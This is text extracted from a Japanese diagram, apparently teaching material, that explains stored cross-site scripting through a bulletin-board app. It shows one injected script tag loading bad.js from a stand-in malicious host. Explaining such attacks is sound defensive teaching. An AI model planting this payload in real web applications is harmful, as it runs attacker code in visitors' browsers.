 Bad.jsを読み込んで実行
悪意のサイト
Web ブラウザ
処理結果(掲示)
xxxxxxxxxxx
yyyyyyyyyyyy
<HTML>
............................
........<script src=“http://..
></script>
................... </HTML>
善意のWebアプリ
たとえば掲示板ソフト
入力
<script type=javascript
src=http://badsite.co.jp/bad.js>
</script> を入力に混入